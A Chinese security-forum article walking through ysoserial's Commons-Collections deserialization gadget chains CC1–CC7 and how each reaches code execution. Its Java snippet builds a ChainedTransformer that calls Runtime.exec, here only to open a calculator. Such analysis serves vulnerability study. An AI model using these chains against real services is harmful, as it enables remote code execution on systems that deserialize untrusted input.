问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
漏洞分析与复现
NEW
活动
摸鱼办
搜索
登录
注册
Ysoserial-CC1-12再排列组合一下就可以有CC-N了
Apache Commons是Apache软件基金会的项目,曾经隶属于Jakarta项目。Commons的目的是提供可重用的、解决各种实际的通用问题且开源的Java代码。
**一、Common-collections简介** ========================== Apache Commons是Apache软件基金会的项目,曾经隶属于Jakarta项目。Commons的目的是提供可重用的、解决各种实际的通用问题且开源的Java代码。 二、Common-Collections 12个链分析 ===========================  **1.commons-collections1** -------------------------- 入口及关键点AnnotationInvocationHandler的readO bject以及Lazymap的get方法 <https://paper.seebug.org/1242/#commonscollections-1> 首先看后半段链,关键的一个接口commons collections中有一个Transformer接口,用来类型转换 ```php package org.apache.commons.collections; public interface Transformer { O bject transform(O bject var1); } ``` 后半段链中三个关键类继承了这个接口 - org.apache.commons.collections.functors.InvokerTransformer - org.apache.commons.collections.functors.ConstantTransformer - org.apache.commons.collections.functors.ChainedTransformer 后半段链构造如下 ```php ChainedTransformer chain = new ChainedTransformer(new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new O bject[] { "getRuntime", new Class[0] }), new InvokerTransformer("invoke", new Class[] { O bject.class, O bject[].class }, new O bject[] { null, new O bject[0] }), new InvokerTransformer("exec", new Class[] { String.class }, new O bject[]{"open /System/Applications/Calculator.app"})}); ``` 最外层是一个ChainedTransformer,参数时一个Transformer数组,其transform方法实现了对每个传入的transformer都调用其transform方法,并将结果作为下一次的输入传递进去,我们传入的Transformer\[\],也就是下面的this.iTransformers,会遍历这个数组,调用各自的transformer方法  接下来看数组的第一个元素ContstanTransformer,其transform方法将输入原封不动的返回,知道这个后回到cc后半段链的构造代码里,这里的this.iConstant 也就是Runtime.class将会返回,当作InvokerTransformer的transformer方法的执行参数  最后看InvokeTransformer的transformer方法  接收了一个O bject,并且以调用O bject的任意方法(通过反射实现)。 ```php Runtime runtime = Runtime.getRuntime(); Transformer invoketransformer = new InvokerTransformer("exec",new Class[]{String.class},new O bject[]{"calc"}); invoketransformer.transform(runtime); ``` 因为前面的ChainTranformer以及ConstantTransformer已经将rutime对象构造好了,整条链就串起来了。  接下来我们看前半段链 > 目前已经构造到只需要反序列化后调用transform方法,并传递任意内容即可rce。我们的目的是在调用readO bject的时候就触发rce,也就是说我们现在需要找到一个点调用了transform方法(如果能找到在readO bject后就调用那是最好的),如果找不到在readO bject里调用transform方法,那么就需要找到一条链,在readO bject触发起点,接着一步步调用到了transform方法。 CC1的前半段是用的LazyMap#get 方法,  这里的this.factory可控,在new LazyMap时传入参数即可,通过反射调用此构造函数即可  下面就是看那里调用了get方法,CC1是AnnotationInvocationHandler的readO bject 这里this.memberValues是我们可控的 如果这里的this.memberValues是个代理类,那么就会调用this.memberValues对应handler的invoke方法,cc1中将handler设置为AnnotationInvocationHandler(其实现了InvocationHandler,所以可以被设置为代理类的handler)。  所以在AnnotationInvocationHandler readO bject时this.memberValues是之前构造好的proxy\_map,由于这是一个代理对象,所以调用其方法时,会去调用其创建代理时设置的handler的invoke方法,  invoke方法会触发get方法,反序列化链串起来了  **2.commons-collections2** -------------------------- 关键入口点为PriorityQueue#readO bject queue\[i\]的值我们可以通过writeO bject可控  然后我们的关注点来到heapify()  再跟进siftDown x可控  然后是siftDownUsingComparator 这里的x是我们可控的,cc2中使用了TransformingComparator#compare来触发后续链  前半段结束  **3.commons-collections3** -------------------------- <https://paper.seebug.org/1242/#commons-collections-3> 先直接看下调用链  可以看到前面和CC1是一样的InstantiateTransformer.transform()是陌生的,进去看一下  CC3 将input设置为TrAXFilter,调用getConstructor时就会调用TrAXFilter的构造方法  跟进com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#newTransformer  newTransformer中调用了getTransletInstance方法  可以通过TemplatesImpl#newTransformer方法来执行恶意类的static语句块  **4.commons-collections4** --------------------------  > cc3前半段用的是cc1的,在cc4里稍微改了一下,前半段换成cc2的了  **5.commons-collections5** -------------------------- cc5的后半段和cc1一样,后半段用到的是TiedMapEntry中的toString方法  进入getvalue  bingo!跟LazyMap串起来了 **6.commons-collections6** -------------------------- cc6的后半段链也和cc1是一样的,cc6中则是通过TiedMapEntry#hashCode触发对TiedMapEntry#getValue的调用   **7.commons-collections7** -------------------------- cc7的后半段链也和cc1是一样的,cc7通过AbstractMap#equals来触发对LazyMap#get方法的调用 